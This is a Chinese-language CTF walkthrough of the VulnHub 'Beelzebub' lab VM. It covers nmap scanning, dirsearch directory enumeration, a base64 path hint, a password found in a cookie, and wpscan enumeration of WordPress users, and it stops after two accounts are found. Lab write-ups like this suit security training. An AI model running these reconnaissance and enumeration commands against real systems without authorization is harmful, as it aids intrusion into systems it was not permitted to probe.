vuhub Beelzebub靶场攻略

靶场下载:

下载地址:https://download.vulnhub.com/beelzebub/Beelzebub.zip

靶场攻略:



主机发现:

nmap 192.168.163.1/24

端口扫描:

nmap -p-65535 -A 192.168.163.152

发现没有额外端口。



页面扫描:

dirsearch -u http://192.168.163.152/

挨个登录一下扫到的页面,就两个有用的:



phpinfo.php



/index.php/login/



右键查看源代码



他说把beelzebub进行base64解码

解码出来时一串字符,看别的攻略是要我们拼接到路径后面,然后进行页面扫描



dirsearch -u http://192.168.163.152/d18e1e22becbd915b45e0e655429d487



我们发现这是一个wordpress的cms框架,挨个访问一下扫到的页面:其中有用的有



发现了一个留言板:

F12查看cookie找到了password为M4k3Ad3a1



扫描wordpress漏洞

有密码,但是没账号,账号到哪里找呢?

我们结合之前的信息,这是一个wordpress的cms框架,那么我们可以试着扫描一下有没有框架漏洞。工具webscan

wpscan --url=http://192.168.251.229/d18e1e22becbd915b45e0e655429d487/ --ignore-main-redirect --force -e --plugins-detection aggressive

扫描出来了两个账号。



